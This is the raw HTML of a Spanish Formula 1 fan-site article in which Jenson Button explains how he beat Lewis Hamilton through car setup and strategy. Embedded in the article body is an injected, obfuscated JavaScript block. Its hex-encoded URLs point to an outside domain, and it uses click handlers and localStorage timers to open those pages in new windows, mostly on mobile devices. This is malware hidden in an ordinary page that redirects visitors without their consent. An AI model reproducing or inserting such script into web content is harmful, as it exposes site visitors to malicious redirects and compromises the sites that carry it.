<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">FRIDAY , JANUARY 16 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-15337" class="post-15337 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-formula-1 znews_tag-jenson-button znews_tag-lewis-hamilton zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1024" height="587" src="https://www.fanat1cos.com/wp-content/uploads/2020/10/IMG-20201001-WA0052.jpg" class="attachment-full size-full wp-post-image" alt="¿Cómo ganarle a Hamilton?" decoding="async" fetchpriority="high" srcset="https://www.fanat1cos.com/wp-content/uploads/2020/10/IMG-20201001-WA0052.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2020/10/IMG-20201001-WA0052-300x172.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2020/10/IMG-20201001-WA0052-768x440.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">¿Cómo ganarle a Hamilton?</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/jose-luis-magnone/" class="zm-author">Jose Luis Magnone</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/como-ganarle-a-hamilton/" class="zm-date">2 octubre, 2020</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5>Preguntado Button como vencer a Hamilton, expresó: &#8220;<em>Configurando mejor el coche</em>&#8220;.</h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Buen conocedor de <strong>Lewis Hamilton</strong>, el campeón de Fórmula 1 de 2009, <strong>Jenson Button</strong>, compañeros de equipo durante tres temporadas en McLaren, entre 2010 y 2012, reveló ( en una entrevista ) sus estrategias para vencer al seis veces campeón del mundo. En 2011, Button terminó el campeonato por delante de Hamilton, cuando fue subcampeón de la categoría.</p>
<p>&nbsp;</p>
<blockquote><p>
<em>&#8220;Hay ciertas cosas que debes aprender cuando eres el compañero de equipo de Lewis para meterse en su cabeza&#8221;, dijo Button. &#8220;Se trata de usar la cabeza en determinadas situaciones, como ingeniería, estrategia, configuración del coche&#8221;.</em></p></blockquote>
<p>&nbsp;</p>
<p>Además de Button, solo <strong>Nico Rosberg</strong> pudo ganar el duelo entre compañeros con Hamilton. El piloto alemán fue campeón del mundo de F1 en 2016 en un duelo con el inglés y luego se retiró al final de la temporada obteniendo la corona de esa temporada en cerrada disputa.</p>
<p>Button también dijo que las estrategias para vencer a Hamilton dependen mucho de una mejor configuración en el auto o una buena estrategia de paradas en boxes.</p>
<p>&nbsp;</p>
<blockquote><p><em> &#8220;Para mí, la única forma de vencer a Lewis era configurar mejor mi coche, o correr de una manera diferente en términos de estrategia, debido a cómo cuidaría los neumáticos o ahorraría combustible, para poder presionar más fuerte cuando se detuviera&#8221;.</em></p></blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_11633" aria-describedby="caption-attachment-11633" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-11633" src="https://www.fanat1cos.com/wp-content/uploads/2019/09/IMG_20190929_113330-e1591287096829.jpg" alt="" width="1200" height="800" /><figcaption id="caption-attachment-11633" class="wp-caption-text">Bottas ,Hamilton (Foto Mercedes )</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Jenson Button</strong> también consideró que el actual compañero de equipo de Hamilton, <strong>Valtteri Bottas</strong> no pone en práctica el &#8220;juego mental&#8221;. “<strong><em>Bottas es un jugador de equipo y un tipo muy agradable. Es todo lo que tiene que decir en la pista</em></strong>”, añadió.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/como-ganarle-a-hamilton/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=¿Cómo%20ganarle%20a%20Hamilton?&#038;url=https://www.fanat1cos.com/news/como-ganarle-a-hamilton/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/como-ganarle-a-hamilton/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/como-ganarle-a-hamilton/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/como-ganarle-a-hamilton/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/auge-y-caida-de-helmut-marko/"><img src="https://www.fanat1cos.com/wp-content/uploads/2025/12/Marko-1-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/auge-y-caida-de-helmut-marko/">Auge y caída de Helmut Marko</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/auge-y-caida-de-helmut-marko/" class="zm-date">10 diciembre, 2025</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/lando-norris-conquista-su-primer-titulo-mundial-de-f1/"><img src="https://www.fanat1cos.com/wp-content/uploads/2025/12/Norris-Abu-Dhabi-2025-GP-Amr-Alfiky-REUTERS-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/lando-norris-conquista-su-primer-titulo-mundial-de-f1/">Lando Norris conquista su primer título mundial de F1</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/lando-norris-conquista-su-primer-titulo-mundial-de-f1/" class="zm-date">7 diciembre, 2025</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/colapinto-realiza-su-balance-tras-finalizar-la-temporada-en-abu-dhabi-fue-un-ano-no-muy-positivo/"><img src="https://www.fanat1cos.com/wp-content/uploads/2025/12/gettyimages-2171497001-612x612-1-1-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/colapinto-realiza-su-balance-tras-finalizar-la-temporada-en-abu-dhabi-fue-un-ano-no-muy-positivo/">Colapinto realiza su balance tras finalizar la temporada en Abu Dhabi: &#8220;Fue un año no muy positivo&#8221;</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/mariana/" class="zm-author">Mariana Silva</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/colapinto-realiza-su-balance-tras-finalizar-la-temporada-en-abu-dhabi-fue-un-ano-no-muy-positivo/" class="zm-date">7 diciembre, 2025</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
